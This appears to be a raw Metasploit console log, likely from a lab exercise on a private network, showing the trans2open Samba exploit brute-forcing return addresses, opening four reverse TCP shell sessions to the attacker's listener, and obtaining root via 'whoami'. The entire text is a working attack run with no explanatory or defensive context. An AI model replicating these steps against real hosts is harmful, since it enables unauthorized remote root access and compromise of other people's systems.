 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.242.38:4444
[*] 192.168.242.73:139 - Trying return address 0xbffffdfc...
[*] 192.168.242.73:139 - Trying return address 0xbffffcfc...
[*] 192.168.242.73:139 - Trying return address 0xbffffbfc...
[*] 192.168.242.73:139 - Trying return address 0xbffffafc...
[*] 192.168.242.73:139 - Trying return address 0xbffff9fc...
[*] 192.168.242.73:139 - Trying return address 0xbffff8fc...
[*] 192.168.242.73:139 - Trying return address 0xbffff7fc...
[*] 192.168.242.73:139 - Trying return address 0xbffff6fc...
[*] Command shell session 1 opened (192.168.242.38:4444 -> 192.168.242.73:32769) at 2025-06-12 16:45:53 +0530
[*] Command shell session 2 opened (192.168.242.38:4444 -> 192.168.242.73:32770) at 2025-06-12 16:45:54 +0530
[*] Command shell session 3 opened (192.168.242.38:4444 -> 192.168.242.73:32771) at 2025-06-12 16:45:55 +0530
[*] Command shell session 4 opened (192.168.242.38:4444 -> 192.168.242.73:32772) at 2025-06-12 16:45:56 +0530
whoami
root